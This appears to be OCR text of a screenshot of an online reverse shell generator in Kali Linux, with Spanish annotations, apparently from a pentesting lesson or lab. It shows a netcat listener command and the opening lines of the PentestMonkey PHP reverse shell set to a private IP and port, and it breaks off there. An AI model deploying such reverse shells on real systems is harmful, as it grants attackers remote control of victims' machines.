 Templates: Customise (Ca
Online - Reverse Shell Ge
New Tab
https://www.revshells.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.28
Port
1234
+1
Mi IP
Puerto a escuchar
Listener
Advanced
nc -lvnp 1234
Type
nc
Comando para ponernos a la escucha
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
php
Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
Reverse Shell
Copiar el código
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.28';
$port = 1234;